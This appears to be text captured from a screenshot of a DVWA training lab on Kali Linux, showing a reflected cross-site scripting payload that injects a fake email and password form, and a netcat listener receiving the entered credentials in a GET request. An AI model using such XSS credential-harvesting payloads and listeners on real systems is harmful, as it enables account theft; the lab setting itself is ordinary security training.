 Vulnerability: Reflected C
192.168.0.12/vulnerabilities/xss_r/?name=<div+id%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ord=" + password); } </script> Submit
Hello
Email: maxi Contraseña: maxi Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 444
[sudo] password for kali:
listening on [any] 444 ...
connect to [192.168.0.17] from (UNKNOWN) [192.168.0.17] 49144
GET /?email=maxi&password=maxi HTTP/1.1
Host: 192.168.0.17:444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.12/
Origin: http://192.168.0.12
Connection: keep-alive
Priority: u=0
kali0:zsh- 1:sudo* 2025-09-02 04:47